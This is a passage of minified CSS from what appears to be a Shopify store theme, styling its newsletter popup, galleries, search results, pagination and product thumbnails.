(max-width: 798px) {.newsletter__lightbox .fancybox-close-small svg path {fill: white;}}.newsletter__lightbox .fancybox-toolbar {display: none;}.newsletter-popup {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;background-color: #ffffff;padding: 0;width: 100%;}@media only screen and (max-width: 798px) {.newsletter-popup {line-height: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}@media only screen and (min-width: 799px) and (max-width: 1024px) {.popup-signup-show--true input.sign_up {margin-left: 0px;}}.popup-signup-show--false {display: none;}.newsletter-both-names--false .newsletter input[type="text"] {width: 100%;}.newsletter-img {width: 40%;}@media only screen and (max-width: 798px) {.newsletter-img {width: 100%;}}.newsletter-img img {width: 100%;display: block;}.newsletter-info {text-align: left;color: #363636;background-color: #ffffff;height: auto;float: left;}@media only screen and (max-width: 798px) {.newsletter-info {padding: 20px;width: 100% !important;position: relative;}}.newsletter-info input.contact_email[type="email"] {width: 65%;float: left;}@media only screen and (max-width: 1024px) {.newsletter-info input.contact_email[type="email"] {width: 100%;}}.newsletter-info #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {.newsletter-info #contact_form input.sign_up[type="submit"] {width: 100%;}}.newsletter-info .input-row {margin-right: 0;margin-left: 0;}.newsletter-info .popup-signup-show--true {margin-top: 20px;}.newsletter-image--true .newsletter-popup__content {width: 60%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}@media only screen and (max-width: 798px) {.newsletter-image--true .newsletter-popup__content {width: 100%;display: block;}}@media only screen and (min-width: 1025px) {.newsletter-image--true {max-height: 875px;}}@media only screen and (min-width: 1025px) {.newsletter-image--true.object-fit--none {height: auto;}}.newsletter-image--false {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.newsletter-image--false .newsletter-info {width: 100%;position: relative;height: auto;float: none;}.align-left .newsletter-info {right: 0;}.newsletter-description h2 {color: #363636;margin-top: 0;}.newsletter-description {padding: 40px;margin: 0 auto;}@media only screen and (max-width: 798px) {.newsletter-description {font-size: inherit;width: auto;}}@media only screen and (max-width: 480px) {.newsletter-description {padding: 20px;}}@media only screen and (min-width: 1025px) {.newsletter-description {min-width: 350px;}}@media only screen and (min-width: 1401px) {.newsletter-description {font-size: inherit;}}.newsletter-buttons .button {height: auto;background-color: transparent;color: #363636;border: 1px solid #363636;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;margin-top: 10px;margin-bottom: 0;margin-right: 15px;}.newsletter-buttons .button:hover, .newsletter-buttons .button.highlight-true {background-color: #363636;color: #ffffff;border: 1px solid #363636;}@media only screen and (max-width: 480px) {.newsletter-buttons .button {margin-top: 5px;}}.newsletter_section {-webkit-transform: translate3d(0, 0, 0);background-color: #7c7b7b;color: #ffffff;}.newsletter_section h2 {color: #ffffff;margin-top: 0;}.newsletter_section.newsletter-bgr-true {background-color: #7c7b7b;background-position: center center;background-repeat: no-repeat;background-size: cover;}.newsletter_section.newsletter-bgr-true input.contact_email[type="email"] {border: 0;}@media only screen and (max-width: 480px) {.newsletter_section.newsletter-bgr-true {text-align: center !important;}}.section_form {padding: 10px 20px;}.section_form input[type="email"], .section_form input[type="text"] {border: 0;}@media only screen and (max-width: 480px) {.section_form {padding: 0;}}.section_form .newsletter-text + .newsletter, .section_form h5 + .newsletter {margin-top: 15px;}.newsletter_section h5 {color: #ffffff !important;padding-top: 0px;margin: 0;}.newsletter_section .newsletter-text p {margin-bottom: 0;}.newsletter_section .newsletter, .password-page-row form {display: inline-block;padding-top: 0 !important;width: 450px;}@media only screen and (min-width: 481px) and (max-width: 798px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;max-width: 100%;}}@media only screen and (max-width: 480px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;}}.shopify-challenge__container {padding: 150px 0;}.footer-section .newsletter_section {background-color: transparent;color: #6b6b6b;}.footer-section .newsletter_section h6 {color: #7f8c8d;font-size: 18px;}.footer-section .newsletter_section p {padding: 15px 0;}.footer-section .newsletter_section .newsletter {width: 100%;}.footer-section .newsletter_section .newsletter input {width: 100%;}.footer-section .newsletter_section .newsletter .action_button {margin-left: 0;}table tr.order_summary td.label {text-align: right;}table {margin-bottom: 20px;}table th {font-weight: 700;text-align: left;}#order_details, #customer_orders table {width: 100%;}#order_details th, #customer_orders table th {background: #F9F9F9;}#order_details th, #order_details td, #customer_orders table th, #customer_orders table td {padding: 4px;border-right: 1px solid #DCDCDC;}#order_details th:first-child, #order_details td:first-child, #customer_orders table th:first-child, #customer_orders table td:first-child {border-left: 1px solid gainsboro;}#order_details tr, #customer_orders table tr {border-bottom: 1px solid #DCDCDC;}#order_details tr:first-child, #customer_orders table tr:first-child {border-top: 1px solid #DCDCDC;}#order_details .em, #customer_orders table .em {font-weight: 700;}table {width: 100%;}table th {background: #F9F9F9;}table th, table td {padding: 4px;border-right: 1px solid #DCDCDC;}table th:first-child, table td:first-child {border-left: 1px solid gainsboro;}table tr {border-bottom: 1px solid #DCDCDC;}table tr:first-child {border-top: 1px solid #DCDCDC;}table .em {font-weight: 700;}.allow-clickthrough {pointer-events: none !important;}.hidden {display: none;}@media only screen and (max-width: 480px) {.hidden--mobile {display: none;}}.remove {color: #333333;}.relative {position: relative;}.half-bottom {margin-bottom: 10px !important;}.add-bottom {margin-bottom: 20px !important;}.right {float: right;position: relative;}.left {float: left;}.inline {display: inline;}.center {text-align: center;}.relative {position: relative;}.align_right {text-align: right;}.align_left {text-align: left;}.text-align--center {text-align: center;}.text-align--left {text-align: left;}.text-align--right {text-align: right;}p.warning {text-align: center;font-weight: bold;}.warning--quantity {clear: both;display: inline-block;margin-top: 15px;width: auto;text-align: left;}@media only screen and (min-width: 799px) {.large--right {float: right;position: relative;}}.visuallyhidden {position: absolute !important;overflow: hidden;clip: rect(0 0 0 0);height: 1px;width: 1px;margin: -1px;padding: 0;border: 0;}.mini-cart__item p.warning {margin-top: 5px;text-align: left;}.container div.mobile_only, span.mobile_only, .mobile_only {display: none;}.no_border {border: none !important;}.extra_padding {padding-top: 4px;}div.hidden {display: none;}div.is-absolute {position: absolute !important;top: 0;margin-top: 0;}.full-width-image {width: 100%;}#instantclick-bar {background: #03a196;z-index: 100000;height: 4px;}#grid .column, #grid .columns {background: #ddd;height: 25px;line-height: 25px;margin-bottom: 10px;text-align: center;text-transform: uppercase;color: #555;font-size: 12px;font-weight: bold;border-radius: 2px;}#grid .column:hover, #grid .columns:hover {background: #bbb;color: #333;}#grid .example-grid {overflow: hidden;}.items_left {margin: 0 0 15px;line-height: 1.6em;font-size: normal;font-style: italic;color: #ff0000;}.cart .paypal-button + .paypal-button {display: none;}.shopify-reviews.reviewsVisibility--false {display: none;}.testimonial-section {position: relative;}.testimonial-section .set-static {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.testimonial-section .set-static .caption {position: static;-ms-transform: translateY(0);-webkit-transform: translateY(0);transform: translateY(0);padding: 40px;margin: auto;}.testimonial-section .set-testimonial-height {height: 95%;}@media only screen and (min-width: 799px) {.testimonial-section .darken-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(0, 0, 0, 0.6);}}.testimonial-section .feature_divider {margin: 25px auto;width: 10%;display: inline-block;}@media only screen and (max-width: 480px) {.testimonial-section .feature_divider {margin: 5px auto;}}.testimonial-section .use-mobile-color .animated {-webkit-animation-delay: 0.25s;animation-delay: 0.25s;}.testimonial-block.gallery-cell.use-mobile-color {background-color: #ffffff;}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {color: #6b6b6b;}@media only screen and (max-width: 480px) {.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {text-shadow: none;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-left {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-right {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-center {-o-object-fit: cover;object-fit: cover;-o-object-position: center;object-position: center;font-family: "object-fit: cover;object-position: center";min-height: 60vh;}}.caption-content.testimonial-text {width: 80%;}.caption-content.testimonial-text .subtitle {text-transform: none;color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text .subtitle {font-weight: normal;font-size: 14px;}}.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {text-shadow: none;}}@media only screen and (max-width: 480px) {.caption-content.testimonial-text-mobile h2, .caption-content.testimonial-text-mobile .subtitle, .caption-content.testimonial-text-mobile p.headline {color: #333333;}}@media only screen and (max-width: 480px) {.testimonial-block .caption {margin: auto;padding-top: 5%;padding-bottom: 5%;}}.testimonial-slideshow, .testimonial-block.gallery-cell {background-color: transparent;}.page-faq .faq--heading {padding-top: 30px;}.team-page__content--left {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}@media only screen and (max-width: 798px) {.team-page__content--left {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__content--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.team-page__content--right {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__text, .team-page__image, .team-page__image img {width: 100%;}.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 50%;width: 100%;}@media only screen and (max-width: 798px) {.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 100%;}}.team-page__content--multiple .team-page__text:first-child, .team-page__content--multiple .team-page__image:first-child {margin-right: 20px;}.team-page__text {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.team-page__container {max-width: 70%;}.team-member__profile.columns, .team-member__profile.column {margin-bottom: 30px;}.team-member__name {padding-top: 10px;}.team-member__wrap {position: relative;}.team-member__wrap:hover .team-member__overlay {opacity: 1;}.team-member__overlay {opacity: 0;transition: opacity 0.3s linear;position: absolute;top: 0;right: 0;width: 100%;height: 100%;}.team-member__details {-ms-transform: translateY(-50.1%);-webkit-transform: translateY(-50.1%);transform: translateY(-50.1%);top: 50%;padding: 10px 0;position: absolute;width: 100%;padding: 20px;}.team-member__details img {display: block;}.team-member__details p {margin-top: 10px;line-height: 1.3;}.team-member__details .icon-twitter {display: inline-block;vertical-align: middle;}.team-member__title {padding-bottom: 0;text-align: center;margin-bottom: 0;text-transform: uppercase;line-height: 1;}.team-member__title:after {width: 30%;display: block;margin: 0 auto;content: '';height: 3px;margin-top: 20px;}.logo-bar {text-align: center;margin-bottom: 20px;}.logo-bar a {transition: ease all 0.6s;}.logo-bar a:hover {opacity: 0.6;}.logo-bar__item {display: inline-block;vertical-align: middle;max-width: 160px;width: 160px;margin-top: 20px;}@media only screen and (min-width: 799px) {.logo-bar__item {margin-left: 25px;margin-right: 25px;}}div.container.gallery-content {margin-top: 0;padding-top: 0;}.gallery-section {text-align: center;}.gallery-section .container {padding: 0px;}.gallery-section .gallery-break {width: 100%;clear: both;}.gallery-section .display-table {display: table;table-layout: fixed;width: 100%;height: 100%;}.gallery-section .display-table-cell {display: table-cell;vertical-align: middle;float: none;}.gallery-section .gallery-image-wrapper, .gallery-section .gallery-empty-wrapper {margin: 5px;position: relative;}.gallery-section .gallery-empty-wrapper {min-height: 150px;}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg {background-color: rgba(51, 51, 51, 0.3);}.gallery-section a {display: block;}.gallery-image-wrapper .overlay {position: absolute;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.6);opacity: 0;transition: opacity 0.3s ease-in;}.gallery-image-wrapper .overlay .icon-zoom {color: white;font-size: 1.5em;top: 50%;}.gallery-image-wrapper:hover .overlay {opacity: 1;}.two-per-row .overlay .icon-zoom {font-size: 2.5em;}.three-per-row .overlay .icon-zoom {font-size: 2em;}.gallery-section.gallery-horizontal {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.gallery-section.gallery-horizontal i {display: block;}.gallery-section.gallery-horizontal img {position: absolute;top: 0;width: 100%;vertical-align: bottom;width: 100%;height: auto;display: block;}@media only screen and (min-width: 2000px) {.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child {width: 15%;flex-basis: initial !important;flex-grow: initial !important;}}.gallery-section.gallery-horizontal .gallery-empty-wrapper {width: 190px;}.gallery-full {display: inline-block;width: 100%;}.gallery-full .gallery-image-wrapper, .gallery-full .gallery-empty-wrapper {margin: 0;}.gallery-full .gallery-empty-wrapper {width: 25%;}.gallery-section.gallery-classic .gallery-image-wrapper, .gallery-section.gallery-classic .gallery-empty-wrapper {display: block;float: left;margin: 0;}.gallery-section.gallery-classic .gallery-image-wrapper img, .gallery-section.gallery-classic .gallery-image-wrapper svg, .gallery-section.gallery-classic .gallery-empty-wrapper img, .gallery-section.gallery-classic .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-classic .add-padding {padding: 5px;}.gallery-section.gallery-classic .two-per-row {width: 50%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .two-per-row {width: 100%;}}.gallery-section.gallery-classic .three-per-row {width: 33.333%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .three-per-row {width: 100%;}}.gallery-section.gallery-classic .four-per-row {width: 25%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .four-per-row {width: 100%;}}.gallery-section.gallery-classic .five-per-row {width: 20%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .five-per-row {width: 100%;}}.gallery-section.gallery-masonry .masonry {font-size: .85em;line-height: 0px;margin: 10px 0;column-gap: 10px;-moz-column-gap: 10px;-webkit-column-gap: 10px;}.gallery-section.gallery-masonry .gallery-empty-wrapper {min-height: 100px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg {min-width: 800px;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path {display: none;}.gallery-section.gallery-masonry .adjust-columns {column-gap: 0px;-moz-column-gap: 0px;-webkit-column-gap: 0px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper, .gallery-section.gallery-masonry .gallery-empty-wrapper {display: block;width: 100%;margin: 0 0 5px 0;box-sizing: border-box;-webkit-column-break-inside: avoid;-webkit-backface-visibility: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper img, .gallery-section.gallery-masonry .gallery-image-wrapper svg, .gallery-section.gallery-masonry .gallery-empty-wrapper img, .gallery-section.gallery-masonry .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 5;-webkit-column-count: 5;column-count: 5;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry.gallery-full .gallery-image-wrapper, .gallery-section.gallery-masonry.gallery-full .gallery-empty-wrapper {margin: 0px;margin-bottom: 0px !important;}.rv-container {display: block;}.rv-container .thumbnail:empty {margin-bottom: 0;}.rv-main .flickity-page-dots {bottom: 25px;}@media only screen and (max-width: 798px) {.rv-main .flickity-page-dots {display: none;}}.sidebar .collection_swatches .swatch {float: left;}.sidebar .toggle_list .rv-container a:hover {border-color: transparent;}.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: none;}@media only screen and (max-width: 798px) {.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: block;}}.sidebar .recently-viewed__title {display: none;}.sidebar .rv-sidebar-element {max-width: 75%;}.sidebar .rv-sidebar-element .product_image a {display: block;min-width: 100%;}.sidebar .rv-sidebar-element .product_image img {height: auto;}@media only screen and (max-width: 798px) {.sidebar .product-list .thumbnail .title, .sidebar .product-list .thumbnail .price, .sidebar .product-list .thumbnail .brand {text-align: left;display: block;}}.sidebar .product-list .thumbnail .thumbnail-overlay {position: relative;opacity: 1;background: transparent;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details {position: relative;transform: none;transition: none;opacity: 1;text-align: left;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title {color: #333333;padding: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title, .sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price {font-size: 0.9vw;}.sidebar .product-list .thumbnail .thumbnail-overlay .info {position: relative;font-size: 12px;opacity: 1;top: 0;transform: translateY(0);padding-bottom: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop {display: none;}.product-description-bottom .js-recently-viewed.rv-main {clear: both;}.rv-box-element .js-recently-viewed-product:nth-child(2), .rv-sidebar-element .js-recently-viewed-product:nth-child(2) {display: none;}.dropdown .header_search_form .search__results .item-result, .main_nav .search__results .item-result {left: 0;width: 100%;background: #ffffff;border-left: 0;border-right: 0;}.dropdown .header_search_form .search__results .item-result a .title, .main_nav .search__results .item-result a .title {color: #3a3936;transition: all 0.3s ease-in-out;}.dropdown .header_search_form .search__results .item-result a:hover, .main_nav .search__results .item-result a:hover {background: #ffffff;}.dropdown .header_search_form .search__results .item-result a:hover .title, .main_nav .search__results .item-result a:hover .title {color: #8dc036;}.dropdown .header_search_form .search__results .item-result a:hover span, .main_nav .search__results .item-result a:hover span {color: #3a3936;}.dropdown .header_search_form li.all-results a:hover, .main_nav li.all-results a:hover {color: #ffffff;}.nav .search__results {width: 350px;right: 0;left: auto;}.nav .search__results li a:active {transition: ease-in-out 0s all;}.search_container input {z-index: 29;}.search__results {z-index: 30;list-style-type: none;margin: 0;padding: 0;background: #fff;overflow: hidden;position: absolute;}.search__results li {display: block;width: 100%;margin: 0;padding: 0;border-top: 1px solid #cccccc;overflow: hidden;}.search__results li:first-child {border-top: none;}.search__results li a, .search__results li a:active {width: 100%;transition: ease-in-out 0.3s all;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;padding: 15px 20px;}.search__results li a:hover {background-color: rgba(3, 161, 150, 0.1);}.search__results li a:active {background-color: rgba(3, 161, 150, 0.3);}.search__results li img {display: block;}.search__results .title {text-transform: none;padding-left: 8px;text-align: left;font-size: 14px;}.search__results .thumbnail {padding: 0;text-align: center;}.search__results .thumbnail img {max-width: 70px;max-height: 70px;}.search__results .result--page .title {padding-left: 0;}.search__results .result--page span.item-pricing {text-transform: none;font-weight: lighter;font-size: 0.8rem;}.menu a span.item-pricing, span.item-pricing {padding: 0;}.menu a span.item-pricing span, span.item-pricing span {padding: 0;}.all-results {width: 100%;margin: 0;}.all-results span {display: block;width: 100%;text-align: center;}.all-results span.item-pricing {color: #03a196;}.all-results a {color: #ffffff;background-color: #8dc036;}.all-results a:hover {background-color: #8dc036;}.search-template-section form {position: relative;}.search-template-section .search_container {position: relative;}.search-template-section .search_container .search-submit {z-index: 900;}.search-matrix .product_row {padding: 20px 0;border-bottom: 1px solid #cccccc;}.search-matrix .product_row:last-child {border-bottom: none;}.search-bgr-true {background-position: center center;background-repeat: no-repeat;background-size: cover;}.search-section {background-color: #cccccc;width: 100%;display: inline-block;}.search-section h2 {margin-bottom: 0.25em;}.search-section h2, .search-section p {color: #ffffff;}.search-section .container {padding: 40px 0;}.text-align--center .search__container {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.text-align--left .search__container {-webkit-justify-content: flex-start;-moz-justify-content: flex-start;-ms-justify-content: flex-start;justify-content: flex-start;-ms-flex-pack: flex-start;}.text-align--right .search__container {-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;-ms-flex-pack: flex-end;}.search__container {position: relative;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.search__container .search__wrapper {display: inline-block;position: relative;max-width: 650px;width: 100%;}.search__container input[type="text"] {font-size: 14px;display: inline-block;border: 1px solid #000;min-height: 50px;height: 50px;margin-bottom: 0;}.search__container input[type="text"]:active, .search__container input[type="text"]:focus {border: 1px solid #000;}.search__form {width: 100%;max-width: 650px;position: relative;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search__results {top: 100%;width: 100%;}.search__results li {border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}.search__results .all-results {border: 0;background-color: #8dc036;width: 100%;margin: 0;}.search__results .all-results span {display: block;width: 100%;text-align: center;padding-left: 0;}.search__results .all-results span.item-pricing {color: #03a196;}.search__results .all-results a, .search__results .all-results a:active {color: #ffffff;padding: 20px;text-align: center;display: block;line-height: 1;}.search__results .all-results:hover {background-color: #8dc036;}.search__button {position: absolute;margin-top: 0;top: 0;height: 50px;width: 50px;right: 0px;padding: 0;background-color: #000;border-color: transparent;color: white;font-size: 24px;border-radius: 0px;}.search__button:hover {color: white;background-color: #999999;border: 1px solid #000;border-left: 0px;}div.container {margin: 0 auto;padding: 20px 0;}.featured_text {font-size: 18px;line-height: 36px;}.large_text {font-size: 28px;line-height: 50px;}div.content {padding: 30px 0px 15px 0;}@media only screen and (max-width: 798px) {.dropdown .header_search_form .search__results {margin-top: 30px;}}.dropdown .header_search_form .search-terms {height: 50px;min-height: 50px;}.main_nav div.logo a {display: block;color: #ffffff !important;outline: 0;}.menu-position--inline.logo-position--left div.logo {padding-left: 20px;text-align: left;}.menu-position--inline.logo-position--left div.logo.logo--text a {padding-top: 12px;padding-bottom: 12px;}.menu-position--inline.logo-position--center div.logo {text-align: center;}.menu-position--block.logo-align--left div.logo {padding-left: 20px;text-align: left;}.menu-position--block.logo-align--center div.logo {text-align: center;width: 100%;}.menu-position--block.logo-align--center div.logo img {margin: 0 auto;}div.logo {width: 16%;float: left;}div.logo img {width: 100%;margin: 0 auto;}.primary_logo {display: block;}.secondary_logo {display: none;}header.feature_image.secondary_logo--true img.primary_logo, header.feature_image.secondary_logo--true img.secondary_logo {display: none;}header.secondary_logo--true:not(.feature_image) img.secondary_logo {display: none !important;}header.secondary_logo--true:not(.feature_image) img.primary_logo {display: inline !important;}.featured_content, .featured_content h1, .featured_content h2, .featured_content h3, .featured_content h4, .featured_content h5, .featured_content h6 {color: #363636;}.featured_content {background-color: #f6f7f9;}.nav_arrows {float: right;}.sku {margin: 0;}#category {width: 100%;}.paginate, .load-more {text-align: center;}.paginate .page a, .paginate .current, a.tag {border: solid 1px #cccccc;margin: 10px 5px;padding: 0.5rem 1rem;display: inline-block;}.paginate .page a:hover, .paginate .current:hover, a.tag:hover {color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .current {font-weight: bold;color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .next, .paginate .prev {display: inline-block;margin: 10px 0;padding: 0.5rem 1rem;}.load-more {display: none;width: 100%;}.collection-template-section .load-more, .search-template-section .load-more {display: block;clear: both;}.load-more__icon {opacity: 0;height: 0;width: 0;transition: all 0.3s linear;background: url("//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/loader.gif") center center no-repeat;background-size: 32px 32px;margin: 0 auto;}.collection-matrix.loading-in-progress.filter-loading {height: 0;}.collection-matrix.loading-in-progress + .load-more__icon {width: 44px;height: 44px;opacity: 1;}a.tag {font-size: smaller;padding: 4px 6px;margin: 5px 2px 5px 0;}.paginate .deco {border: none;}.product-list .thumbnail, .slider-gallery .thumbnail, .list-collections .thumbnail {position: relative;text-align: center;margin-bottom: 25px;display: block;}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;opacity: 0;overflow: hidden;transition: opacity 0.3s ease-in;}.product-list .thumbnail .thumbnail-overlay > a, .slider-gallery .thumbnail .thumbnail-overlay > a, .list-collections .thumbnail .thumbnail-overlay > a {display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}@media only screen and (max-width: 798px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {display: none;}}@media only screen and (min-width: 1401px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {line-height: 1.5;}}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {background-color: rgba(0, 0, 0, 0.7);}.product-list .thumbnail img, .slider-gallery .thumbnail img, .list-collections .thumbnail img {vertical-align: bottom;transition: opacity .3s ease-in;width: 100%;-o-object-fit: contain;object-fit: contain;-o-object-position: top center;object-position: top center;font-family: "object-fit: contain;object-position: top center";}.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;}}@media only screen and (max-width: 1024px) {.touchevents .product-info__caption {display: block;}.touchevents .thumbnail-overlay {display: none;}}.hidden-product-link {line-height: 0;font-size: 0;color: transparent;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.featured_collections .thumbnail {text-align: center;}.quick_shop, .view_all {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;position: relative;display: inline-block;border: 1px solid #ffffff;padding: 10px 20px;margin-top: 2rem;color: #ffffff;opacity: 0;pointer-events: all;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: opacity 0.3s ease-out, transform 0.3s ease-out,color 0.3s linear, background-color 0.3s linear;}.quick_shop:hover, .view_all:hover {color: #000000;background-color: #ffffff;}.thumbnail .price span.money {color: #03a196;}.thumbnail .price span.money:hover {color: #03857c;}.thumbnail .sale span.money {color: #000000;}.thumbnail .was_price span.money {color: #ff0000;}.new {position: relative;display: inline;padding: 5px;border-radius: 2px;font-size: 12px;}.product-list .thumbnail img, .slider-gallery .thumbnail img {max-height: 340px;}.product-list .thumbnail img.secondary, .slider-gallery .thumbnail img.secondary {max-height: 340px;}.thumbnail .sold-out, .thumbnail .coming-soon {opacity: 0.5;color: #333333;}.thumbnail-overlay .sold-out, .thumbnail-overlay .coming-soon {opacity: 0.5;color: #ffffff;}.thumbnail .sale, .sale {color: #000000;}.banner_holder {position: absolute;top: 0;right: 0;}.sale_banner, .new_banner, .preorder_banner {background: #d54d4d;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 15px;text-transform: uppercase;letter-spacing: 1px;padding: 8px 12px;text-align: center;color: #fff;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: 